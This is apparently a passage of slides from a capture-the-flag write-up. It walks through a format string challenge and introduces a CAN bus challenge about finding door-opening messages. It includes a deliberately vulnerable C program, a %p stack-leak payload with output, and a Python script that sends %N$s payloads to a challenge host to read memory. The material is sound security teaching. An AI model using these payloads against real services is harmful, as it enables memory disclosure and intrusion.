

Slide 47
EXP800 – Bitcoin Format Faucet
200 POINTS: SUCH A WEIRD ENVIRONMENT WE'RE IN

Slide 48

I immediately tried to see if it was a format string vuln by typing '%p' and it returned the next memory address on the stack, so I knew that’s what this challenge was.

Slide 49
Format string
// A statement with format string
printf("my name is : %s\n", “Chris");
// Output
// My name is : Chris
Proper use of a format string

Slide 50
Format string vulnerability
// A simple C program with format
// string vulnerability
#include<stdio.h>
int main(int argc, char** argv)
{
char buffer[100];
strncpy(buffer, argv[1], 100);
// We are passing command line
// argument to printf
printf(buffer);
return 0;
}
Since printf has a variable number of arguments, it must use the format string to determine the number of arguments.
In this case, the attacker can pass the string “%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p” and fool the printf into thinking it has 15 arguments. Now it will print the next 15 addresses on the stack, thinking they are its arguments:
$ ./a.out "%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p"
0xffffdddd 0x64 0xf7ec1289 0xffffdbdf 0xffffdbde (nil) 0xffffdcc4 0xffffdc64 (nil) 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520

Slide 51
Format string vulnerability
import struct, time
from socket import *
def grab(i):
s = socket(AF_INET, SOCK_STREAM)
s.connect(('10.6.0.2', 7777))
s.send("%"+str(i)+"$s" + "\n")
data = s.recv(64)
try:
addr = data.split()[0]
except:
addr = "error"
print i, addr
s.close()
for z in range(0,200):
grab(z)
time.sleep(0.5)
We know that everytime we type %p we get a reference to somewhere on the stack which could have valuable information for us.
We can use %s to read what’s actually in memory at those points on the stack.
%1$s would print data from the next address on the stack
%2$s would print data from the second address on the stack
Etc..
Write a script to do this for you because you could be here all a while…

Slide 52

Format string vulnerability

Slide 53
75 POINTS - CONNECTED CAR
The Chinese competitor of Tesla hacked Elon Musk`s Internet connected "smart" car. They can view the information shown on the dashboard and sniff the traffic on the CAN bus. They made a recording of the dashboard and a capture of the CAN bus while Musk opened the door of his car, got in, closed the door and drove off. Can you find the CAN messages that opened and closed Musk`s car door?
Flag format: ID#DATA+ID#DATA

Slide 54


Slide 55


Slide 56
A Controller Area Network (CAN bus) is a robust vehicle bus standard designed to allow microcontrollers and devices to communicate with each other.
The log file is the traffic sniffed from the CAN bus which shows every single operation that’s taking place inside the car.. including opening and closing the door.

